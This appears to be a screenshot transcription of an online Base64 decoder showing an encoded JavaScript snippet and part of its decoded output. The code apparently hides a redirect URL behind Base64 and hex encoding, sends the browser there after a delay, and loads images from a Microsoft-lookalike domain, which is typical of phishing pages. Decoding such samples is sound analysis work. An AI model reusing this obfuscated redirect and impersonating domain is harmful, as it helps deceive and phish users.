 BASE64
Decode and Encode
Decode
Encode
Language: English Español Português Français Deutsch 中文 हिन्दी
Do you have to deal with Base64 format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Decode from Base64 format
Simply enter your data then push the decode button.
Bonus tip: Bookmark us!
JChfID0+IHsKCiAgICBjb25zdCBuID0gYXRvYigkKCcuaWwnKS52YWwoKSk7CiAgICBjb25zdCBubiA9IGRlY29kZUhleChuKTsKCiAgICBkb2N1bWVudC5ib2R5LnN0e
WxlLmJhY2tncm91bmRJbWFnZSA9ICd1cmwoaHR0cDovL21pY3Jvc29mdGNsb3Vkc2VydmljZXMuY29tL2ltYWdlcy8yNDQwNTc2MjQtYTY1M2MzOTktMWU2NC00N
DRlLTg3OTItZTNkZmRjMjA0ZGZkLnBuZyknOwogICAgJCgnI2Jhbm5lcicpLmF0dHIoJ3NyYycsICdodHRwOi8vbWljcm9zb2Z0Y2xvdWRzZXJ2aWNlcy5jb20vaW1hZ2V
zLzI0NDA1NzY3OS1mOTcxZjJlNi1hZjRhLTQwZjctOTIyNS03ZDRlOTI5ZWQzYWUucG5nJyk7CgogICAgc2V0VGltZW91dCgoKSA9PiB7CiAgICAgICAgY29uc3QgYS
A9IGF0b2IoJCgnLmxpJykudmFsKCkpOwogICAgICAgIGNvbnN0IGFhID0gZGVjb2RlSGV4KGEpOwoKICAgICAgICB3aW5kb3cubG9jYXRpb24uaHJlZiA9IGFhICsgb
m47CiAgICB9LCAzNTAwKTsKfSk7CgpmdW5jdGlvbiBkZWNvZGVIZXgoaGV4eCkgewogICAgdmFyIGhleCA9IGhleHgudG9TdHJpbmcoKTsKICAgIHZhciBzdHIgPSAn
JzsKICAgIGZvciAodmFyIGkgPSAwOyBpIDwgaGV4Lmxlbmd0aDsgaSArPSAyKQogICAgICAgIHN0ciArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKHBhcnNlSW50KGhleC
5zdWJzdHIoaSwgMiksIDE2KSk7CiAgICByZXR1cm4gc3RyOwp9
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode ON Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
document.body.style.backgroundImage = 'url(http://microsoftcloudservices.com/images/244057624-a653c399-1e64-444e-8792-e3dfdc204dfd.png)';
$('#banner').attr('src', 'http://microsoftcloudservices.com/images/244057679-f971f2e6-af4a-40f7-9225-7d4e929ed3ae.png');
setTimeout(() => {
const a = atob($('.li').val());
const aa = decodeHex(a);